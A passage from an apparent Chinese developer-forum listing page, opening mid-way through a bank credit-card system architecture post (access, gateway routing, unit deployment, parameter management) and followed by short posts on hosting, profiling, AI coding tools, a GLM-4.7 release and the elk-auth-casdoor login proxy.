- 交易结果缓存 : 线程空间 LRU 缓存。
- 全局逻辑缓存 : JVM 内存缓存静态参数。
4.3 专属业务平台
专属业务平台,将通用业务平台中适用于贷记卡的提炼成贷记卡专属平台,导入贷记卡元数据、接口、编号规则等业务功能和数据。为贷记卡系统开发提供高效支持。详见开发平台章节。
4.4 业务应用系统
基于专属业务平台部署应用系统,包括新贷记卡系统中的授权、账务、额度、发卡用卡几个主要业务应用系统。
在扩展性方面,可基于“传统核心专属业务平台”开发借记卡、储蓄、对公等应用。
5. 部署架构
5.1 总体架构
新的贷记卡系统架构中包含 6 个主要功能区域,分别是接入接出区 TA 、网关路由区 GR 、公共管理区 CM 、公共服务区 CS 、业务单元区 DSN 、管理单元区 AMN 。各个区域在逻辑部署上实现分离,通过 HTTP 协议进行 REST 或组件直连协议进行通讯,部分存储和数据库实现共享。
架构区域示意图
5.2 接入接出
接入接出区,简称 TA 。负责承接外围系统的交易接入,是所有外围系统调用贷记卡交易的接入点,还负责部分通过长连接外调的交易。针对部分交易,还会根据需要对报文格式进行加工,如添加标准报文头等。
接入接出区面向外围提供多种交易接入协议和报文格式的支持,与后方的贷记卡网关路由区通过 HTTP+JSON 交互。
接入接出区域共分为授权接入、非授权接入、云上系统接入、外调、代授权共 5 组服务,各服务均需实现多节点高可用。
5.2.1 系统架构
接入服务需要通过外部 F5 进行负载。接入服务系统架构如下:
接入接出节点采用虚拟机部署。根据交易量的大小为每个分组配置不同数量的节点,如 EPCC 组 10 个节点、CPS 组 10 个节点、COPS 组 5 个节点、本行 (AOP/ECUP) 组 5 个节点、非金融模块 5 个节点、核心 (GEMS/MIXS) 组 5 个节点、MQ 模块 2 个节点、统一接出模块 2 个节点。
5.2.2 交易流程
接入服务的功能流程如下:
接入接出区包含通讯、解包组包、报文转换、路由分发等功能。
接入接出区依赖于配置中心、日志管理、链路跟踪、业务监控告警、持续集成、资源监控告警。
5.2.3 云上接入
如果有新的云上系统对接贷记卡需求,则可以直接通过 HTTP 方式接入。该接入方式需要外围系统通过 Jump-Cloud 接入到贷记卡容器云框架。
5.2.4 授权接入
由授权交易接入服务处理 8583 类交易接口。
进一步细分为 5 个子服务:
- CPS 接入服务 :通过 CPS 系统对接银联、连通。
- COPS 接入服务 :通过 COPS 系统对接维萨、万事达。
- EPCC 接入服务 :通过 EPCC 系统对接网联。
- 本行接入服务 :通过 AOP 、ECUP 对接本行交易。
- 核心接入服务 :通过核心接入服务对接核心主机 GEMS 和异构 MIXS 。
5.2.5 其他接入
由统一的非授权交易接入服务处理非授权交易请求。
由于原有的贷记卡前置系统和贷记卡开放系统已经去掉,而单元化架构的路由模块需要统一的报文头进行单元识别,因此可以通过新的非授权交易接入模块进行报文规范化处理,如解析报文并添加报文头等。
非授权交易接入细分为 2 个子服务:
- 非金融接入服务 :支持 TCP 定长报文、SOAP 报文,如卡中心直连、ECUP 交易等。
- MQ 接入服务 :支持外围通过 EGSP 访问贷记卡的交易。
5.2.6 交易接出
由统一的联机外调服务处理对外的长连接外调,如 TCP 长连接访问实时反欺诈系统。
通过在虚拟机上部署接出服务来维护外系统的长连接。
对于访问安全系统等短连接外调,由单元内应用通过 SDK 方式直接外调,不通过接入接出区。
5.2.7 对接网关路由区
通过 REST 调用网关路由区 GR 的网关服务,调用 GR 的接口中,需要在报文头中加入卡号、证件、客户号、客户键值等一个路由要素。
5.3 网关路由
网关路由区,简称 GR 。包含网关和路由服务,负责接收各类渠道通过接入接出区 TA 发起的交易请求,并路由转发到交易所属单元。
网关路由区的各类运行参数通过公共管理区 CM 控制端完成。网关路由区中的服务发现、监控告警、日志分析、链路追踪等功能依赖于公共服务区 CS 的支持。
从层次上,分为网关、路由、数据存储 3 个层次。
5.3.1 网关服务
通过高可用的网关服务,承接来自于接入接出区的 HTTP 服务请求。网关服务通过路由服务查询单元映射关系后,将交易转发到对应的单元。网关通过服务注册发现机制调用单元内的服务。
从全局上将网关分为系统内部 APIGW 及 JumpCloudGW 。内部 APIGW 按照业务的模块归属细分为授权、发卡用卡、额度、账务网关。JumpCloudGW 负责转接行内上云渠道交易的接入。APIGW 负责系统内部的交易的单元路由转发。此外 JumpCloudGW 提供全行角度的服务治理,而 APIGW 提供系统内部的服务治理功能。
网关集成了路由模块 SDK ,可以根据请求中传递的路由信息(客户键值、卡号、证件等)查出当前请求的分区信息,然后将交易路由到具体业务单元分区定位的后端服务上。
由于所有联机交易都需要通过网关路由区进行接入和单元识别,因此必须具备良好的性能和可用性,确保无单点故障。需要具备良好的运行性能,保证整个网关路由区域的时间开销小于 5ms 。支持横向扩展,当网关应用出现性能瓶颈时,可快速动态横向扩展。
当后台业务系统因为软件或硬件故障而导致服务不可用,或者应用报错次数在单位时间内到达熔断设定的阈值时,网关可以自动对异常服务进行隔离,直接以业务报错的形式返回请求方。并在后台业务恢复后自动或手动解除熔断。
网关交易流程及与路由模块调用关系如下图所示:
1 、负载均衡
网关统一使用 REST 协议进行接入接出。接入流量的负载均衡,由外置负载均衡设备 F5 实现,容器化部署的场景则依赖于容器云本身的负载均衡实现。接出流量的负载均衡,基于服务注册发现机制及开源 Ribbon 客户端负载均衡器实现。
2 、接入接出流程
网关暴露 REST 端点给外部访问,接收外部请求,进行解包前处理,然后进入网关过滤器链执行前处理过滤器进行 API 治理(限流、参数过滤、灰度路由等),最后通过 REST 方式接出到单元系统。单元系统返回后,由默认后处理过滤器处理,并将响应信息返回给调用方。
如发生异常,则由默认异常处理过滤器进行统一异常处理。
3 、访问控制
当 C1 渠道的非核心服务 A1 失败率较高时,为了防止该服务过多占用资源,可以通过网关管理端进行操作,屏蔽掉该渠道的 A1 服务。从而实现 C1 渠道的 A1 服务请求在网关进行屏蔽。
5.3.2 路由服务
路由模块负责客户与单元映射关系的管理和查询。路由内部分为 3 层架构:应用—缓存—数据库。应用层实现模块的具体功能,缓存层对逻辑应用层提供高性能的数据支持,缓存落库则保证数据安全。
路由模块须具备高可用、可扩展的能力,并高效的利用缓存和数据库实现数据一致性安全保障。
初始单元划分的依据为客户内部键值。需支持客户键值、ECIF 客户号、证件类型和号码、卡号四种单元号查询。根据后续业务梳理,可能还需要加入手机号、卡账客键值、车牌号等对应关系。
1 、路由映射
分布式路由定位服务 DRS ( Distributed Route Service )。用于定位客户所在单元,为独立部署组件,支持为新增客户分配单元号、路由要素与单元号映射关系查询、容量与分区策略管理。
在新版服务上线的时候,为了少出问题,可以将少量的请求转发到新的服务上,然后其他的请求还是转发到旧的服务上去,等线上的新服务测试通过以后,就可以重新平均分配请求,这种功能就称为灰度发布。通过网关灰度路由结合注册中心的灰度发布功能来实现灰度发布功能。贷记卡的灰度发布与单元化结合,可以按照单元+服务版本综合配置灰度策略。
5.3.3 数据存储
路由模块的数据库,预计需要保存的业务要素与单元对应关系数量不会超过 5 种。按照 2 亿客户量估算,每种对应关系需要支持 2 亿条记录。预计总的数据量会小于 10 亿条。
在开卡开户、续卡、补卡等场景下会对对应关系进行新增或修改,交易量大约每日十几万。查询场景较多,每日会有数亿的查询访问需求。因此需要选择能够支持 10 亿级数据且查询性能高的数据库。
主流分布式数据库如 OceanBase 具有查询效率不会随着数据量的增长而增长的特性,基本符合贷记卡路由模块的需求,可作为备选数据库。
5.3.4 新建客户
开卡开户场景下,要求支持客户的单元分配。分配时以客户为单位,客户下的卡账客、交易、额度、余额等所有数据都分配到同一个单元。新开附卡的数据分配到主卡客户所在单元。
新客户的单元分配规则可以参数化配置,单元内客户量、单元交易热度等维度进行分配。
5.3.5 单元扩展
当新单元软硬件和业务系统完成部署和基本验证后,通过网关路由模块的配置修改,即可将新客户分配到新的单元。为了使单元间数据和交易量保持平衡,可以考虑每次新增一组单元,并将新客户均分到新增的单元。
单元扩展后,原有单元的数据不做迁移。单元只支持扩展,不回收。
5.4 公共管理
公共管理区,简称 CM 。主要面向运维提供分布式架构管理功能,包括网关管控、路由管控、批量管控、参数管控等。根据需要提供运维界面。
5.4.1 管理架构
通过提供统一的管控端来集成公共管理区 CM 内各管控功能。
公共服务区 CS 内的组件资源在管控平台进行管理,Adm-service 为平台管理端后台服务,用于代理系统管理及运维指令的下发。
Domain-service 为域管理服务。域是一组对象的集合,对象包括了系统、应用、实例以及平台管理创建的组件资源。系统、应用、实例只能属于一个域;一个组件资源可以是多个域公用的,也可以由某个域独享。
公共服务区 CS 内的相关组件即域所管理的组件资源,他们的管理操作通过 Adm-service 代理到 Domain-service ,进而下发到对应的组件。
5.4.2 平台系统区域
平台系统级区域,部署服务平台的核心组件,包括管控台前端、管控台后端、网关管控台( governor ),以及所需要的数据库和负载均衡设施。
5.4.3 平台应用区域
平台应用级区域,支持多个不同业务系统的统一接入,支持基础组件服务和网络区域的隔离(通过域管理服务实现),在单个应用级区域内部部署服务平台的基础组件和所需要的负载均衡设施。包括域管理服务、注册中心( Nacos )、配置中心( nacos )、治理中心( sentinel )、监控中心( skywalking )、日志中心( zookeeper 、kafka 、logstash 、平台日志服务)、ElasticSearch 数据库(日志中心与监控中心共享一套 ES )。
5.4.4 网关管控
通过独立的控制服务来控制运行服务和执行维护功能。
网关服务 server 启动时会注册到管控端后台 governor ,并获取管控端的配置数据刷新到内存,初始化功能数据,然后异步写入本地文件中。
管理员操作管理台前端将网关配置参数下发到网关服务端,服务端将数据刷新到内存,初始化功能数据,然后异步写入本地文件。
5.4.5 路由管控
为路由提供映射变更、映射查询、容量管理与分区策略管理等功能。
5.5 公共服务
公共服务区,简称 CS 。主要定位为分布式架构提供技术支撑。
公共服务区属于“通用基础平台”,功能包括注册中心、配置中心、消息中心、缓存中心、应用监控、服务治理、链路追踪、日志分析等。
5.6 管理单元
管理单元区,简称 AMN 。面向其他业务模块提供公共的业务服务,主要负责与业务相关但无法按照客户维度划分到单元内的服务,如统一的参数管理、批量控制、商户控制、卡商管理等。
5.6.1 参数管理
- 接收 :参数服务接收到卡中心参数平台推送的数据后,对参数进行校验和差异识别后落库到管理单元参数库。
- 下发 :参数服务将参数变更推送到各单元落库参数副本(同步请求),并设置参数加载标识。
- 加载 :各单元中定时运行的监听线程识别到参数加载标识,加载新版本参数到内存中。完成加载后将结果汇报给单元参数管理服务。
- 版本切换 :所有单元内服务完成参数加载后,由参数服务通知各单元内服务的所有应用实例切换至最新的版本。
如果自动参数变更失败,需要人工通过参数服务进行补偿操作。
2 、参数缓存
参数缓存基于通用业务平台的缓存管理机制。按表定义的 Qdb Index 索引作为缓存键值,数据只缓存一份,键值通过引用方式映射。
3 、定时生效
针对有严格生效时间的参数,需继承带有有效期的公共字段表,同时必须保证提前加载到缓存中。
单元内服务进程中缓存同一个参数版本的多条记录,在参数读取时由数据访问层封装根据生效时间进行参数选择。
交易前处理统一设置当前的交易时间到公共运行变量,保证整个交易过程中时间的一致性。
由数据访问层公共回调对参数缓存的有效期进行判断,返回有效期内的参数,做到对应用无感。
5.6.2 批量控制
批量控制器,详见批量架构。
5.6.3 文件管理
支持文件批量过程中的文件操作,包括接收、校验、拆分、分发、合并、外传等功能。
5.6.4 卡号服务
对整个信用卡系统提供生成卡号服务。卡号池要求实现全系统级的卡号分配、预留、回收等功能,因此无法放在业务单元内部。 卡池服务包括统一的卡号生成服务和优选卡号服务。
5.6.5 商户维护
提供信用卡系统商户相关功能,如商户额度管控等。商户额度与客户无关,因此无法放在业务单元内部。
5.6.6 卡商维护
负责处理各卡商之间的制卡量分配。卡商数据与客户无关,因此需要放在公共单元。
5.7 业务单元
业务单元区,简称 DSN 。单元内主要部署业务系统。 单元内的业务系统共有 4 个微应用,授权、账务、额度、发卡用卡。 单元内模块间通过 API 引用方式访问,通过微服务调用方式跨单元访问。TA 区接入交易通过 GR 网关路由再分发到具体 DSN ,DSN 与 AMN 区交互采用 REST 或文件方式。DSN 应用连接 GP 层组件采用直连方式,具体连接方式由组件决定。DSN 跨单元交互采用 REST 方式,统一经过 GR 网关路由。DSN 外调采用 REST 方式,如第三方服务不支持 REST 方式,则通过 TA 区统一接出访问。
5.7.1 授权服务
负责处理国内国际卡组织、网联、本行收单、卡中心等渠道的授权类交易。负责授权流程、授权规则、状态检查、额度检查等功能。需要通过 API 访问额度、发卡用卡、账务等应用的数据。 根据实际需求,可能需要为批量转联机提供专用的授权服务。
5.7.2 账务服务
账务主要负责处理贷记卡系统的入账、计息、争议、周期、账单、延滞催收、呆账核销、清算对账、资产证券化等。 账务模块还支持循环和非循环额度类分期业务的处理,包括分期付款的交易处理、计划管理、扣款管理等。 账务联机,为联机交易提供账务支持。 账务批量,为批量转联机提供账务服务,如周期、双信息入账等功能。
5.7.3 额度服务
负责额度的查询、创建、调整、使用、恢复等。在额度、入账、授权模块之间会涉及到较多的数据互相访问。
5.7.4 发卡用卡服务
客户、账户、卡介质及相关信息的建立和维护。按照交易特征不同,细分为发卡服务和用卡服务。 发卡服务,完成卡账客等信息的建立,交易量较小,但单交易内部逻辑复杂,涉及到较多跨模块数据更新。还会涉及到安全系统、数据准备系统等外调工作。 用卡服务,主要是客户服务及运维管理类交易,包括客户、账户、卡片、交易等信息的维护,各类名单和协议的维护等。 根据业务需求,可能需要为发卡用卡提供批量转联机的专用服务。
5.7.5 参数服务
在管理单元 AMN 独立部署参数服务对参数进行管理。在业务单元 DSN 内,参数服务主要体现为与管理单元区的参数服务交互、数据同步、缓存管理等功能。业务单元内参数服务通过 SDK 的方式整合进数据访问层,对业务系统开发人员透明。 业务系统通过参数 SDK 访问参数数据,参数的缓存、版本、生效时间等信息由 SDK 封装,对业务系统透明。 支持多版本参数,必要时在业务系统执行冲正等反交易时,可以查询正交易运行时的旧版本参数。对于跨单元、跨服务的交易,需要确保同一笔业务交易使用相同的参数版本。 支持事实和定时两种参数生效机制。支持多级缓存,包括交易级缓存、进程(容器)级缓存。缓存支持高可用,且要配套数据预热功能。
















作者: BinCats | 发布时间: 2025-12-24 22:12
4. V2 帖子 不支持 markdown 的 mermaid 语法吗??
如题 测试:
Here is a simple flow chart:
graph TD; A-->B; A-->C; B-->D; C-->D;
作者: BinCats | 发布时间: 2025-12-24 18:50
5. 这样的网上存储服务有吗?(小文件存储获取)
国内使用场景;
小文件,若干个(10 来 20 个),全部不会超过 30M;
月下载量不会超过 1GB;
可以 https://:1234/xxx.dwg,xxx.pdf,获取到这些文件(必须绝对路径);
可以用 curl -X -f https://,POST 的参数增删文件(或者其它 API 接口方式也行);如果搞个 VPS 自己手搓,也不是不行,要费时间费神维护,国内 VPS IP 要搞域名….(估计事情挺多的);
倒不如瞧瞧有没有付费(小成本)运营的服务算了…
作者: qazwsxkevin | 发布时间: 2025-12-24 09:42
6. 你们的 ChatGPT 年度报告拿到的 archetype 是什么?

作者: sxhJoker | 发布时间: 2025-12-24 08:49
7. AI 是不是基本杀死了 blog
特别是技术型博客,类似 CSDN ,基本上在 AI 面前一文不值。 其他的博客,也好不到哪里去。
作者: 8675bc86 | 发布时间: 2025-12-23 08:18
8. [C++] 生产环境进程不带符号表,用 perf 等最终生成的火焰图无法分析,怎么解呢?
背景
刚转到 C++,之前仅用 C++写过算法题,c++工程这块知之甚少。现在想分析进程的 cpu 消耗情况,于是准备采火焰图
问题
生产环境进程不带符号表,用 perf 采出来都是地址,火焰图上全是进程名字,看不到具体方法名怎么解呢?
当前临时的做法是重新编译了一个带符号表的版本,想知道生产环境采火焰图的最佳实践是啥呢?以及有没有大佬推荐一些性能分析的博客呢
作者: Charlie17Li | 发布时间: 2025-12-24 14:14
9. 年底了,合同到期了,公司不给续约了
看样子只能拿到 N 的赔偿了。 大家伙失业了都干啥? op 打算先休息半年恢复下身体。
作者: licript | 发布时间: 2025-12-24 16:39
10. copilot 竟然是按照请求的次数计算使用量的
只用了一个月的 0.2%就跑了 15 分钟,真是舒服了
codex 应该是按照 token 计费的,跑 15 分钟得用掉一周的 5%了
作者: uni | 发布时间: 2025-12-24 13:40

11. GLM-4.7 上线并开源:更强的编码
GLM-4.7 上线并开源。 新版本面向 Coding 场景强化了编码能力、长程任务规划与工具协同,并在多项主流公开基准测试中取得开源模型中的领先表现。
目前,GLM-4.7 已通过 BigModel.cn 提供 API ,并在 z.ai 全栈开发模式中上线 Skills 模块,支持多模态任务的统一规划与协作。
Coding 能力再提升
GLM-4.7 在编程、推理与智能体三个维度实现突破:
- 更强的编程能力 :显著提升了模型在多语言编码和在终端智能体中的效果; GLM-4.7 现在可以在 Claude Code 、TRAE 、Kilo Code 、Cline 和 Roo Code 等编程框架中实现“先思考、再行动”的机制,在复杂任务上有更稳定的表现。
- 前端审美提升 :GLM-4.7 在前端生成质量方面明显进步,能够生成观感更佳的网页、PPT 、海报。

- 更强的工具调用能力 :GLM-4.7 提升了工具调用能力,在 BrowseComp 网页任务评测中获得 67.5 分;在 τ²-Bench 交互式工具调用评测中实现 87.4 分的开源 SOTA ,超过 Claude Sonnet 4.5 。
- 推理能力提升 :显著提升了数学和推理能力,在 HLE (“人类最后的考试”)基准测试中获得 42.8% 的成绩,较 GLM-4.6 提升 41%,超过 GPT-5.1 。
- 通用能力增强 :GLM-4.7 对话更简洁智能且富有人情味,写作与角色扮演更具文采与沉浸感。
Code Arena:全球百万用户参与盲测的专业编码评估系统,GLM-4.7 位列开源第一、国产第一,超过 GPT-5.2 。
在主流基准测试表现中,GLM-4.7 的代码能力对齐 Claude Sonnet 4.5: 在 SWE-bench-Verified 获得 73.8% 的开源 SOTA 分数; 在 LiveCodeBench V6 达到 84.9% 的开源 SOTA 分数,超过 Claude Sonnet 4.5 ; SWE-bench Multilingual 达到 66.7%(提升 12.9%); Terminal Bench 2.0 达到 41%(提升 16.5%)。

真实编程场景下的体感提升
在 Claude Code 环境中,我们对 100 个真实编程任务进行了测试,覆盖前端、后端与指令遵循等核心能力。结果显示,GLM-4.7 相较 GLM-4.6 在稳定性与可交付性上均有明显提升。
GLM Coding Plan
- Claude Code 全面支持思考模式,复杂任务连续推理与执行更稳定
- 针对编程工具里的 Skills / Subagent / Claude.md 等关键能力定向优化,工具调用成功率高、链路可靠
- Claude Code 中视觉理解能力开箱即用;内置搜索与网页读取,信息获取到代码落地一站闭环
- 架构设计与指令遵循更强,明显降低长上下文下的“幻觉式完成 / 跑偏”,交付质量更可控
作为本次升级的首个体验权益,所有购买套餐的用户将获得「体验卡」礼包,可邀请 3–7 位新用户免费体验 7 天套餐权益。
领取链接:[https://zhipuaishengchan.datasink.sensorsdata.cn/t/kc]
作者: Zhipuai | 发布时间: 2025-12-23 07:17
12. 按使用量付费的 ai coding.有推荐吗?
月包的太贵了。有没有那种预付费充话费的?用多少算多少那种。cursor 公司版用的挺爽的。回家想找个替代方案
作者: wnpllrzodiac | 发布时间: 2025-12-24 13:55
13. 只有我一个人觉得 LangGraph 的理念和思维很奇怪么?
最近要做一个复杂的 Agent ,输入数据和提供 MCPTools ,让 AI 自主决策路径,循环调用工具,再根据工具结果继续决策,直到使用工具无法获得更多有价值的信息,在整合现有收集到的信息给出结论。 可以理解为一个破案过程。整过过程流程不固定、无法用 Dify 、n8n 这样的工作流预设好。
最初的原型 Demo 我是基于 OpenManus 开发的。MCPTools 使用 FastMCP 自写的 MCP Sever ,提供 SSE 供 OpenManus 调用。目前感觉 OpenManus 效果勉强令人满意,感觉还有提升空间,优化提示词、优化 MCPTools 之后获得了一点点提升。现在就寻思会不会是 OpenManus 不够优秀,或者说有更好的框架适合我们的场景。
于是开始了信的调研。
我从很多渠道调研,都说 LangGraph 是最好的选择,包括 AI 也这么说。
但是详细去了解、学习 LangGraph 。发现 LangGraph 的思维很奇怪,自己也是老 IT 人了,各种开发语言也写了几十个中小小项目了,第一次遇到一个东西研究了好几天,连理念都无法理解…..
作者: chman | 发布时间: 2025-12-24 08:26
14. 基于 casdoor 的 ELK 开源登录认证解决方案: elk-auth-casdoor
前言
ELK 的一大缺点就是这东西最初是没有登录机制的,只要拿到了 url 地址,kibana 看板谁都可以访问一下。后来 ELK 自带了一套 xpack 进行登录认证,可是除了账户名密码登录这种最原始的方法,剩下的高级功能,比如 oauth, oidc, ldap ,统统都是收费的…..总不能给每个人都专门搞一个 kibana 账户名密码吧……
所以呢,这里有一个基于 casdoor 的 elk 鉴权解决方案,不要钱,开源的,还有人维护呢~。Casdoor 是一个基于 OAuth 2.0 / OIDC 的 UI 优先集中认证 / 单点登录 (SSO) 平台,而 casdoor/elk-auth-casdoor 这套解决方案,则是一个 反向代理,他可以拦截所有未经登录的前往 elk 的 http 访问流量,并且引导未登录用户进行登录,而且这个反向代理对已登录用户是完全透明 的。
仓库地址 https://github.com/casdoor/elk-auth-casdoor
QQ 群:645200447
如果您有更多相关的特殊需求可以加群,我们会有专人对接~ (可以联系 ComradeProgrammer )
casdoor 是什么
Casdoor 是一个基于 OAuth 2.0 / OIDC 的 UI 优先集中认证 / 单点登录 (SSO) 平台,简单点说,就是 Casdoor 可以帮你解决 用户管理 的难题,你无需开发用户登录注册等与用户鉴权相关的一系列功能,只需几个步骤,简单配置,与你的主应用配合,便可完全托管你的用户模块,简单省心,功能强大。
仓库地址: https://github.com/casbin/casdoor
演示地址: https://door.casbin.com/
官网文档: https://casdoor.org/
QQ 群:645200447
Casdoor 还支持 ldap ,saml 等诸多功能…..
Casdoor 目前作为 Casbin 社区项目统一使用的鉴权平台,项目已开源,希望得到大家的一些建议和 Star~,我们会及时跟进反馈并改正问题哒
Casdoor 又有哪些特性?
- 支持普通的账户密码注册登录,也支持各种常见的第三方认证,例如 GitHub 、Facebook 、Google 、Wechat 、QQ 、LinkedIn 等等,截止目前共 9 个平台,并在不断听取用户建议对更多的平台提供支持。
- 管理方便。Casdoor 内部将模块分为了 5 大类,Organization 、User 、Application 、Token 和 Provider 。可以同时接入多个组织,组织下有不同应用,用户可以通过应用或组织分类,单独管理任何组织、应用或用户的 Token 令牌,轻松管理复杂系统,目前已部署在 Casbin 社区各种系统当作鉴权平台。
- 自定义程度高。Casdoor 可以随意修改登录方式,例如是否允许密码或第三方登录,自定义应用的注册项数量,是否启用两步验证,以及是否允许各个 Provider 登录、注册等等,高度可插拔。
- 具备 Swagger API 文档。清晰的 API 介绍,无需阅读源代码即可直接方便调用各个 API 接口,提供定制化功能。
